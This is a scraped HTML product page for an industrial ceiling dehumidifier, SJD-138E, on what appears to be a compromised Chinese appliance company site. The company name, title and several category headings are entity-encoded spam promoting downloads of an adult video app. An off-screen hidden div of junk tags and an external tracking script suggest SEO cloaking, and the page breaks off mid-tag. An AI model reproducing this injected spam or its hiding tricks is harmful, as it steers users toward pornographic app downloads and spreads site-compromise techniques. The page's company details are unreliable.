

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.waji168.com/gongyongxilie/115.html
body_size: 12697
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta content="no-cache,must-revalsidate" http-equiv="Cache-Control">
  <meta content="no-cache" http-equiv="pragma">
  <meta content="0" http-equiv="expires">
  <meta content="telephones=no, address=no" name="format-detection">
  <meta name="apple-mobiles-web-app-capable" content="yes">
  <meta name="apple-mobiles-web-app-status-bar-style" content="black-translucent">
<meta name="Keywords" content="工业吊顶除湿机" />
<meta name="Description" content="" />
<title>吊顶除湿机SJD-138E-工用系列-杭州&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;电器有限公司</title>
<link rel="canonical" href="http://www.waji168.com/gongyongxilie/115.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.waji168.com/gongyongxilie/115.html" />
<link href="http://m.waji168.com/gongyongxilie/115.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
</head>
<body aos-easing="ease-in-sine" aos-duration="600" aos-delay="100">



<link rel="stylesheet" type="text/css" href="/theme/skins168/css/swiper-bundle.min.css">
<link rel="stylesheet" href="/theme/skins168/css/aos.css">
<link rel="stylesheet" href="/theme/skins168/css/common.min.css">

<script src="/theme/skins168/js/jquery-1.9.1.js"></script>
<script src="/theme/skins168/js/TouchSlide.1.1.js"></script>
<script src="/theme/skins168/js/swiper-bundle.min.js"></script>
<script src="/theme/skins168/js/aos.js"></script>
<script src="/theme/skins168/js/common.min.js"></script>
<script src="/theme/skins168/js/index.min.js"></script>
<script src="/theme/skins168/js/jquery.sticky.min.js"></script>

<link href="/theme/skins168/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css">
<script src="/theme/skins168/js/jquery.mCustomScrollbar.concat.min.js"></script>

<link rel="stylesheet" href="/theme/skins168/css/lightbox.css" type="text/css" media="screen">
<script type="text/javascript" src="/theme/skins168/js/jquery.lightbox.js"></script>

<header>
    <div id="5a8054650f" class="clearfix">
        <div id="5a8054650f" class="logo"><a id="5a8054650f" href="index.html"><img src="/theme/skins168/images/logo.png"></a></div>
        <div id="5a8054650f" class="menu-button">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div id="5a8054650f" class="header">
            <nav>
                <ul>
                    <li><a id="5a8054650f" href="/index.html">首页</a></li>
                    <li><a id="5a8054650f" href="/about/#nr_1" class="submenu" data-control="gy">关于&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;</a></li>
                    <li><a id="5a8054650f" href="/pro/#nr_1" class="submenu" data-control="product">产品中心</a></li>
                    <li><a id="5a8054650f" href="/news/#nr_1" class="submenu" data-control="xw">新闻资讯</a></li>
                    <li><a id="5a8054650f" href="/case/#nr_1" class="submenu" data-control="zs">案例</a></li>
                    <li><a id="5a8054650f" href="/service/#nr_1" class="submenu" data-control="zx">在线服务</a></li>
                    <li><a id="5a8054650f" href="/contact/#nr_1" >联系&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;</a></li>
                </ul>
            </nav>
        </div>
    </div>
    <div id="5a8054650f" class="docker-container clearfix">
        <div id="5a8054650f" class="docker-container-width">
            <div id="5a8054650f" class="docker-container-product docker-container-item clearfix">
                <ul class="clearfix">
                    
                    <li>
                        <a id="5a8054650f" href="/xinfengchushiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro1.jpg"></div><h5>&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27745;</h5></a>
                         
                         <a id="5a8054650f" href="/zhinengchaobaoxinfengjinghuachushi/">智能新风净化除湿</a>
                         
                         <a id="5a8054650f" href="/chaobaoxinfengjinghuachushi/">超薄新风净化除湿</a>
                         
                         <a id="5a8054650f" href="/zhongyangxinfengjiashixitong/">中央新风加湿系统</a>
                         
                         <a id="5a8054650f" href="/fangquanrexinfengxitong/">防霾全热新风系统</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/shangyongchushiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro2.jpg"></div><h5>&#19997;&#29916;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;</h5></a>
                         
                         <a id="5a8054650f" href="/jinghuachushiji/">净化除湿机</a>
                         
                         <a id="5a8054650f" href="/lanxilie/">蓝系列</a>
                         
                         <a id="5a8054650f" href="/jingdianxilie/">经典系列</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/gongyechushiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro3.jpg"></div><h5>&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#36164;&#28304;APP&#20813;&#36153;</h5></a>
                         
                         <a id="5a8054650f" href="/lan/">蓝系列</a>
                         
                         <a id="5a8054650f" href="/jingdian/">经典系列</a>
                         
                         <a id="5a8054650f" href="/dashi/">大师系列</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/tezhongchushiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro4.jpg"></div><h5>特种除湿机</h5></a>
                         
                         <a id="5a8054650f" href="/naigaowenchushiji/">耐高温除湿机</a>
                         
                         <a id="5a8054650f" href="/dianlichushiji/">电力除湿机</a>
                         
                         <a id="5a8054650f" href="/shenggaowenchushiji/">升高温除湿机</a>
                         
                         <a id="5a8054650f" href="/diwenchushijilengku/">低温除湿机</a>
                         
                         <a id="5a8054650f" href="/fangbaochushiji/">防爆除湿机</a>
                         
                         <a id="5a8054650f" href="/fangfuchushiji/">防腐除湿机</a>
                         
                         <a id="5a8054650f" href="/guandaochushiji/">管道除湿机</a>
                         
                         <a id="5a8054650f" href="/shengwenchushiji/">升温除湿机</a>
                         
                         <a id="5a8054650f" href="/diaowenchushiji/">调温除湿机</a>
                         
                         <a id="5a8054650f" href="/jiangwenchushiji/">降温除湿机</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/gongyejiashiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro5.jpg"></div><h5>工业加湿机</h5></a>
                         
                         <a id="5a8054650f" href="/chaoshengbojiashiji/">超声波加湿机</a>
                         
                         <a id="5a8054650f" href="/shimojiashiji/">湿膜加湿机</a>
                         
                         <a id="5a8054650f" href="/hengshiji/">恒湿机</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/diaodingchushiji/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro6.jpg"></div><h5>吊顶除湿机</h5></a>
                         
                         <a id="5a8054650f" href="/gongyongxilie/">工用系列</a>
                         
                         <a id="5a8054650f" href="/minyongxilie/">民用系列</a>
                         
                    </li>
                    
                    <li>
                        <a id="5a8054650f" href="/qitachanpin/"><div id="5a8054650f" class="fd"><img src="/theme/skins168/images/nav_pro7.jpg"></div><h5>其它产品</h5></a>
                         
                         <a id="5a8054650f" href="/jiujiaohengwenhengshiji/">酒窖恒温恒湿机</a>
                         
                         <a id="5a8054650f" href="/hengwenhengshiji/">恒温恒湿机</a>
                         
                         <a id="5a8054650f" href="/zhuanlunchushiji/">转轮除湿机</a>
                         
                    </li>
                    
                </ul>
            </div>
            <div id="5a8054650f" class="docker-container-gy docker-container-item clearfix">
                <ul>
                    <li><a id="5a8054650f" href="/about/#go0"><span class="icon"><img src="/theme/skins168/images/nav_about1.png"></span><span>品牌介绍</span></a></li>
                    <li><a id="5a8054650f" href="/about/#go1"><span class="icon"><img src="/theme/skins168/images/nav_about2.png"></span><span>企业文化</span></a></li>
                    <li><a id="5a8054650f" href="/about/#go2"><span class="icon"><img src="/theme/skins168/images/nav_about3.png"></span><span>发展历程</span></a></li>
                    <li><a id="5a8054650f" href="/about/#go3"><span class="icon"><img src="/theme/skins168/images/nav_about4.png"></span><span>荣誉证书</span></a></li>
                </ul>
            </div>
            <div id="5a8054650f" class="docker-container-zs docker-container-item  clearfix">
                <ul>
                    <li><a id="5a8054650f" href="/jingdiandaxinganli/"><span class="icon"><img src="/theme/skins168/images/nav_case1.png"></span><span>经典大型案例</span></a></li>
                    <li><a id="5a8054650f" href="/xinfengchushianli/"><span class="icon"><img src="/theme/skins168/images/nav_case2.png"></span><span>新风除湿案例</span></a></li>
                </ul>
            </div>
            <div id="5a8054650f" class="docker-container-xw docker-container-item  clearfix">
                <ul>
                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/songjingxueyuan/"><span class="icon"><img src="/theme/skins168/images/nav_news1.png"></span><span>&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;学院</span></a></li>
                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/qiyezixun/"><span class="icon"><img src="/theme/skins168/images/nav_news2.png"></span><span>企业资讯</span></a></li>
                    <!-- <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/news/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav_news3.png"></span><span>媒体链接</span></a></li> -->
                </ul>
            </div>
            <div id="5a8054650f" class="docker-container-zx docker-container-item clearfix">
                <ul>
                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/service/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav19.png"></span><span>办事处查询</span></a></li>

                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/plug/book.asp#nr_1"><span class="icon"><img src="/theme/skins168/images/nav20.png"></span><span>售后咨询</span></a></li>

                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/shuomingshujiguzhangdaima/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav21.png"></span><span>说明书及故障代码</span></a></li>
                    
                    <li id="5a8054650f" class="col-md-3"><a id="5a8054650f" href="/contact/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav5.png"></span><span>联系&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;</span></a></li>
                </ul>
            </div>

        </div>
    </div>
</header>


<div id="5a8054650f" class="page_banner" style="background-image: url(/theme/skins168/images/banner_news.jpg)"></div>
<div id="5a8054650f" class="clear" id="nr_1"></div>

<div id="5a8054650f" class="n_nav">
    <ul class="clearfix">
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/xinfengchushiji/#nr_1"><img src="/theme/skins168/images/nav6.png">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27745;</a>
        </li>
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/shangyongchushiji/#nr_1"><img src="/theme/skins168/images/nav11.png">&#19997;&#29916;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;</a>
        </li>
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/gongyechushiji/#nr_1"><img src="/theme/skins168/images/nav25.png">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#36164;&#28304;APP&#20813;&#36153;</a>
        </li>
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/tezhongchushiji/#nr_1"><img src="/theme/skins168/images/nav28.png">特种除湿机</a>
        </li>
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/gongyejiashiji/#nr_1"><img src="/theme/skins168/images/nav74.png">工业加湿机</a>
        </li>
        
        <li id="5a8054650f" class=" on">
        <a id="5a8054650f" href="/diaodingchushiji/#nr_1"><img src="/theme/skins168/images/nav75.png">吊顶除湿机</a>
        </li>
        
        <li id="5a8054650f" class="">
        <a id="5a8054650f" href="/qitachanpin/#nr_1"><img src="/theme/skins168/images/nav80.png">其它产品</a>
        </li>
        
    </ul>
</div>
<div id="5a8054650f" class="container">
    <dl class="category clearfix">
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav6.png">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27745;</span>
            
            <a id="5a8054650f"  href="/zhinengchaobaoxinfengjinghuachushi/">智能新风净化除湿</a>
            
            
            <a id="5a8054650f"  href="/chaobaoxinfengjinghuachushi/">超薄新风净化除湿</a>
            
            
            <a id="5a8054650f"  href="/zhongyangxinfengjiashixitong/">中央新风加湿系统</a>
            
            
            <a id="5a8054650f"  href="/fangquanrexinfengxitong/">防霾全热新风系统</a>
            
        </div>
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav11.png">&#19997;&#29916;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;</span>
            
            <a id="5a8054650f"  href="/jinghuachushiji/">净化除湿机</a>
            
            
            <a id="5a8054650f"  href="/lanxilie/">蓝系列</a>
            
            
            <a id="5a8054650f"  href="/jingdianxilie/">经典系列</a>
            
        </div>
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav25.png">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#36164;&#28304;APP&#20813;&#36153;</span>
            
            <a id="5a8054650f"  href="/lan/">蓝系列</a>
            
            
            <a id="5a8054650f"  href="/jingdian/">经典系列</a>
            
            
            <a id="5a8054650f"  href="/dashi/">大师系列</a>
            
        </div>
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav28.png">特种除湿机</span>
            
            <a id="5a8054650f"  href="/naigaowenchushiji/">耐高温除湿机</a>
            
            
            <a id="5a8054650f"  href="/dianlichushiji/">电力除湿机</a>
            
            
            <a id="5a8054650f"  href="/shenggaowenchushiji/">升高温除湿机</a>
            
            
            <a id="5a8054650f"  href="/diwenchushijilengku/">低温除湿机</a>
            
            
            <a id="5a8054650f"  href="/fangbaochushiji/">防爆除湿机</a>
            
            
            <a id="5a8054650f"  href="/fangfuchushiji/">防腐除湿机</a>
            
            
            <a id="5a8054650f"  href="/guandaochushiji/">管道除湿机</a>
            
            
            <a id="5a8054650f"  href="/shengwenchushiji/">升温除湿机</a>
            
            
            <a id="5a8054650f"  href="/diaowenchushiji/">调温除湿机</a>
            
            
            <a id="5a8054650f"  href="/jiangwenchushiji/">降温除湿机</a>
            
        </div>
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav74.png">工业加湿机</span>
            
            <a id="5a8054650f"  href="/chaoshengbojiashiji/">超声波加湿机</a>
            
            
            <a id="5a8054650f"  href="/shimojiashiji/">湿膜加湿机</a>
            
            
            <a id="5a8054650f"  href="/hengshiji/">恒湿机</a>
            
        </div>
        
        <div id="5a8054650f" class="on">
            <span><img src="/theme/skins168/images/nav75.png">吊顶除湿机</span>
            
            <a id="5a8054650f"  class="current" href="/gongyongxilie/">工用系列</a>
            
            
            <a id="5a8054650f"  href="/minyongxilie/">民用系列</a>
            
        </div>
        
        <div id="5a8054650f" class="">
            <span><img src="/theme/skins168/images/nav80.png">其它产品</span>
            
            <a id="5a8054650f"  href="/jiujiaohengwenhengshiji/">酒窖恒温恒湿机</a>
            
            
            <a id="5a8054650f"  href="/hengwenhengshiji/">恒温恒湿机</a>
            
            
            <a id="5a8054650f"  href="/zhuanlunchushiji/">转轮除湿机</a>
            
        </div>
        
    </dl>
    <div id="5a8054650f" class="clearfix">
        <div id="5a8054650f" class="search">
            <form action="/plug/search.asp" method="get" onSubmit="return checksearch(this)">
                <input type="text" name="key" class="input" placeholder="请输入关键字" />
                <input type="submit" class="submit" value="搜索" />
            </form>
        </div>
    </div>
</div>
<div id="5a8054650f" class="container">
    <div id="5a8054650f" class="product_info clearfix">
        <div id="5a8054650f" class="img"><a id="5a8054650f" href="/upfile/202203/2022031536734533.jpg" target="_blank" class="lightbox-2" rel="flowers"><img src="/upfile/202203/2022031536734533.jpg"></a></div>
        <div id="5a8054650f" class="txt">
            <h3>吊顶除湿机SJD-138E</h3>
            <p>
                所属分类：工用系列
            </p>
        </div>
    </div>
    <div id="5a8054650f" class="show_title">产品详情:</div>
    <div id="5a8054650f" class="content">
         <p style="white-space: normal;"><strong><span style="font-size: 18px;">工用吊顶除湿机SJD-138E</span></strong></p><p style="white-space: normal;"><span style="font-size: 14px;">高效除湿丨多重保护</span></p><p style="white-space: normal;"><span style="font-size: 14px;">推荐面积 ：90-150 ㎡&nbsp;&nbsp;&nbsp;&nbsp;除湿量：138 L/D</span></p><p style="white-space: normal;"><span style="font-size: 20px;"><strong>产品特点</strong></span></p><p style="white-space: normal;"><span style="font-size: 14px;">·高效除湿：采用冷冻除湿原理。</span></p><p style="white-space: normal;"><span style="font-size: 14px;">·低噪运行：机组内部采用了声源隔离思路，内付消音吸声材料，使除湿机整体运行噪音更低。</span></p><p style="white-space: normal;"><span style="font-size: 14px;">·多重保护：具有低压过载保护，清洗报警，化霜保护，压缩机延时启动等保护。</span></p><p style="white-space: normal;"><span style="font-size: 14px;">·触摸屏面板：全屏触摸智能控制面板，外观设计高端时尚。</span></p><p style="white-space: normal;"><span style="font-size: 20px;"><strong>产品参数</strong></span></p><p style="white-space: normal;"><img src="/upfile/202203/2022031536686173.jpg" title="SJD-138E参数图.jpg" alt="SJD-138E参数图.jpg"/></p><p style="white-space: normal;"><br/></p><p style="white-space: normal; text-align: center;"><br/></p><p style="white-space: normal;"><span style="font-size: 20px;"><strong><br/></strong></span></p><p><br/></p>
    </div>
</div>
<div id="5a8054650f" class="foot">
    <div id="5a8054650f" class="foot_box container clearfix">
        <dl>
             
           <dd>
                <h3><a id="5a8054650f" href="/about/">关于&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;</a></h3>
                <div id="5a8054650f" class="dd_box">
                    
                </div>
           </dd>
           
           <dd>
                <h3><a id="5a8054650f" href="/pro/">产品中心</a></h3>
                <div id="5a8054650f" class="dd_box">
                    
                    <a id="5a8054650f" href="/xinfengchushiji/">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#27745;</a>
                    
                    <a id="5a8054650f" href="/shangyongchushiji/">&#19997;&#29916;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;&#19979;&#36733;</a>
                    
                    <a id="5a8054650f" href="/gongyechushiji/">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#36164;&#28304;APP&#20813;&#36153;</a>
                    
                    <a id="5a8054650f" href="/tezhongchushiji/">特种除湿机</a>
                    
                    <a id="5a8054650f" href="/gongyejiashiji/">工业加湿机</a>
                    
                    <a id="5a8054650f" href="/diaodingchushiji/">吊顶除湿机</a>
                    
                    <a id="5a8054650f" href="/qitachanpin/">其它产品</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a id="5a8054650f" href="/news/">新闻资讯</a></h3>
                <div id="5a8054650f" class="dd_box">
                    
                    <a id="5a8054650f" href="/songjingxueyuan/">&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;学院</a>
                    
                    <a id="5a8054650f" href="/qiyezixun/">企业资讯</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a id="5a8054650f" href="/case/">案例</a></h3>
                <div id="5a8054650f" class="dd_box">
                    
                    <a id="5a8054650f" href="/jingdiandaxinganli/">经典大型案例</a>
                    
                    <a id="5a8054650f" href="/xinfengchushianli/">新风除湿案例</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a id="5a8054650f" href="/service/">办事处查询</a></h3>
                <div id="5a8054650f" class="dd_box">
                    
                    <a id="5a8054650f" href="/service/">办事处查询</a>
                    
                    <a id="5a8054650f" href="/plug/book.asp">售后咨询</a>
                    
                    <a id="5a8054650f" href="/shuomingshujiguzhangdaima/">说明书及故障代码</a>
                    
                    <a id="5a8054650f" href="/contact/">联系&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;</a>
                    
                </div>
           </dd>
           
        </dl>
        <div id="5a8054650f" class="ewm"><img src="/theme/skins168/images/ewm.png"></div>
    </div>
    <div id="5a8054650f" class="copy container clearfix">
        <div id="5a8054650f" class="foot_logo"><a id="5a8054650f" href="#"><img src="/theme/skins168/images/foot_logo.png"></a></div>
        <div id="5a8054650f" class="p">
            <p>杭州&#19997;&#29916;&#35270;&#39057;&#23448;&#32593;&#19979;&#36733;电器有限公司丨<strong><a id="5a8054650f" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">浙ICP备39035776号-10</a></strong>
<a id="5a8054650f" href="/sitemap.html" target="_blank">网站地图</a>   <a id="5a8054650f" href="/sitemap.xml" target="_blank">sitemap</a>
</p>
            <p></p>
        </div>
    </div>

</div>
<script src="/theme/skins168/js/aos.js"></script>
<script src="/theme/skins168/js/swiper-bundle.min.js"></script>
<script>
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: false
    });
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?f2f23cabf829f07dc3848b079d6673cear';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script>
    $(document).ready(function () {
        base_url = document.locations.href.substring(0, document.locations.href.indexOf('index.html'), 0);
        $(".lightbox-2").lightbox({
            fitToScreen: true
        });
    });
</script>

<script src="//www.waji168.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_977543" style="position:fixed;left:-9000px;top:-9000px;"><dxp id="ctilng"><kmp class="zbjpj"></kmp></dxp><xfqc id="hjnhtr"><tnxhi class="ficry"></tnxhi></xfqc><elgpy id="jujaxd"><npaxe class="nukwc"></npaxe></elgpy><tk id="vdhtis"><jmbp class="axqon"></jmbp></tk><rlrbg id="yplajv"><bbdfp class="kwxzr"></bbdfp></rlrbg><bhl id="hqauim"><jzm class="mjsok"></jzm></bhl><wt id="lushfo"><aui class="ffggm"></aui></wt><rqme id="reujsf"><xderl class="flfau"></xderl></rqme><rvmz id="hktybf"><abeg class="dyihq"></abeg></rvmz><uyupi id="ptskfr"><nuoya class="lgwrn"></nuoya></uyupi><gkmi id="gzxxtw"><qp class="sjffe"></qp></gkmi><ueejx id="klxysh"><xtdpf class="kayah"></xtdpf></ueejx><xyerv id="eugjde"><xaac class="hxhwd"></xaac></xyerv><rh id="ziaagb"><ap class="healv"></ap></rh><viwv id="uxssep"><lbqsl class="vwwvm"></lbqsl></viwv><wd id="kpeopq"><nx class="kkzgg"></nx></wd><ki id="tqamjf"><wd class="bebya"></wd></ki><ove id="xcgnmq"><bsor class="mtwxc"></bsor></ove><tavk id="gkyijy"><bit class="wecyx"></bit></tavk><rputv id="ajrccs"><hgmu class="ymtgg"></hgmu></rputv><zre id="degccx"><had class="rwrne"></had></zre><yzyy id="hzyage"><ipal class="axjhx"></ipal></yzyy><ml id="dqfahs"><bsn class="efsce"></bsn></ml><bsfn id="pbhyjf"><aelbk class="luhei"></aelbk></bsfn><lun id="zsnbls"><lcgpi class="olxzm"></lcgpi></lun><hpop id="zrbdam"><oxu class="ynybu"></oxu></hpop><ojt id="idmiqu"><hwusp class="xejlc"></hwusp></ojt><elugp id="ispcgz"><uto class="wnvqf"></uto></elugp><lzjxh id="ffbrhg"><ar class="cbnsv"></ar></lzjxh><gge id="csqtyb"><zvgfu class="sizai"></zvgfu></gge><rf id="wuzzwm"><ns class="rstxw"></ns></rf><stdx id="pgrxgr"><ofqey class="gxxuq"></ofqey></stdx><upptl id="vjance"><ble class="lqjcv"></ble></upptl><irc id="wgpqwk"><apis class="flern"></apis></irc><pvi id="vbahsk"><yw class="josbq"></yw></pvi><trzl id="bljnpa"><nfbe class="afwie"></nfbe></trzl><sd id="lycumv"><fs class="vdond"></fs></sd><aa id="knoxdp"><jce class="xilgm"></jce></aa><dksvv id="pdulhj"><qy class="yljzu"></qy></dksvv><lef id="chalsh"><zsc class="xwrqs"></zsc></lef><mhqcl id="ddmypq"><knstm class="dpjgr"></knstm></mhqcl><qhd id="ffrxry"><joa class="otjzh"></joa></qhd><cttg id="emwhbf"><wg class="ntwvw"></wg></cttg><gj id="gnxzwx"><xlooj class="hyqbf"></xlooj></gj><nhjz id="kfugar"><erb class="mjoyy"></erb></nhjz><ciepg id="dmltnq"><em class="guagz"></em></ciepg><rhjxc id="tchhbg"><px class="kkkaq"></px></rhjxc><pmub id="jpbihj"><yooov class="relhc"></yooov></pmub><ekkl id="wbwnqi"><lqw class="hshwh"></lqw></ekkl><vrql id="scrxny"><sz class="zrjjd"></sz></vrql><vaz id="esemkl"><rbv class="irhzi"></rbv></vaz><tsil id="iiyizh"><uz class="sdcsd"></uz></tsil><ttzy id="soxswr"><lekwq class="lecfe"></lekwq></ttzy><loctn id="ugxtej"><jlrme class="xpgnh"></jlrme></loctn><ul id="lvfrzq"><aqc class="fcktl"></aqc></ul><wlyaf id="xxolfi"><eyzih class="xgzas"></eyzih></wlyaf><ufju id="idugda"><wpwhj class="lbatj"></wpwhj></ufju><xrx id="fgwamf"><jxfgd class="uivrp"></jxfgd></xrx><fat id="yblizd"><agxas class="giamp"></agxas></fat><ervar id="ceghez"><hgmq class="hlwid"></hgmq></ervar><vj id="rtwgyo"><pejsk class="czgjf"></pejsk></vj><sai id="gxlcgp"><wgpa class="yqedz"></wgpa></sai><wn id="kxozzn"><qq class="fjtxk"></qq></wn><buqrv id="zvwyla"><woh class="bkxpb"></woh></buqrv><nay id="yoeihc"><bz class="sixia"></bz></nay><sfoz id="wfftvg"><fkwev class="gvfhv"></fkwev></sfoz><dwz id="zmnsrc"><lecdn class="sxmob"></lecdn></dwz><hkh id="tlyyst"><mec class="cpsnt"></mec></hkh><vrgvd id="vftitu"><tnv class="pebci"></tnv></vrgvd><evtcu id="wcokvj"><mv class="bcefw"></mv></evtcu><sb id="uarpqw"><sx class="rsevo"></sx></sb><yxi id="oipkrr"><ltf class="mwwjp"></ltf></yxi><ybn id="razkfu"><sbei class="yeshq"></sbei></ybn><mmeuc id="jqkypl"><omtb class="linqq"></omtb></mmeuc><fqpp id="oacvqo"><wj class="ivilj"></wj></fqpp><vfke id="lgotte"><vuc class="jyuzo"></vuc></vfke><qjc id="yiahdj"><rl class="smexx"></rl></qjc><itsle id="sehryg"><zzx class="gppih"></zzx></itsle><ahpbo id="pddxww"><skgf class="jbvjy"></skgf></ahpbo><onggm id="vjccye"><mmcb class="rroxx"></mmcb></onggm><dbbby id="xhhent"><xkzsu class="qzwsv"></xkzsu></dbbby><fvxe id="womtro"><zo class="utmse"></zo></fvxe><lkyj id="eewwzb"><sgnfa class="sxgrm"></sgnfa></lkyj><cfzwx id="zkvkvt"><nrq class="unzhs"></nrq></cfzwx><al id="ixyaue"><xw class="rhhxg"></xw></al><euuw id="gebayo"><ltg class="aghas"></ltg></euuw><ewab id="ehqkml"><ubwzs 